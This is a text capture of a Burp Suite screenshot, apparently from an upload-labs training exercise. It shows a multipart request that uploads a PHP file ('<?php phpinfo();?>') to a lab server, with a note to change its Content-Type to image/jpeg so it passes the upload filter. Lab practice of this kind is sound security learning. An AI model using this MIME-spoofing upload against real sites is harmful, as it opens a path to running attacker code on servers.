 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × ...
Send Cancel < > Target: http://10.163.193.69 ?
Request
Pretty Raw \n Actions
1 POST /Pass-02/index.php HTTP/1.1
2 Host: 10.163.193.69
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101
Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------391878402731385626173777134104
8 Content-Length: 374
9 Origin: http://10.163.193.69
10 Connection: close
11 Referer: http://10.163.193.69/Pass-02/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------391878402731385626173777134104
15 Content-Disposition: form-data; name="upload_file"; filename="1.php"
16 Content-Type: application/octet-stream
改为image/jpeg
17
18 <?php phpinfo();?>
19 -----------------------------391878402731385626173777134104
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 -----------------------------391878402731385626173777134104--
24
? Search... 0 matches
Response
Pretty Raw Render \n Actions
? Search... 0 matches
INSPECTOR
Ready